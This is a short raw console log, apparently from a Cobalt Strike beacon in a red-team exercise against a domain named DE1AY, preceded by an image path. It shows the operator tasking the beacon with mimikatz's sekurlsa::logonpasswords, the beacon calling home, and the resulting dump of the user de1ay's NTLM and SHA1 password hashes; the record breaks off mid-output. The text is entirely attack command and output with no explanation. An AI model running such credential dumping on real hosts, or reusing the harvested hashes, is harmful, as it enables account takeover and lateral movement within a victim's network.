 [09/21 07:29:48] beacon> logonpasswords
[09/21 07:29:48] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[09/21 07:29:48] [+] host called home, sent: 297594 bytes
[09/21 07:29:49] [+] received output:
Authentication Id : 0 ; 228914 (00000000:00037e32)
Session           : Interactive from 1
User Name         : de1ay
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2023/9/20 22:17:09
SID               : S-1-5-21-2756371121-2868759905-3853650604-1001
[00000003] Primary
* Username : de1ay
* Domain   : DE1AY
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
[00010000] CredentialKeys
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :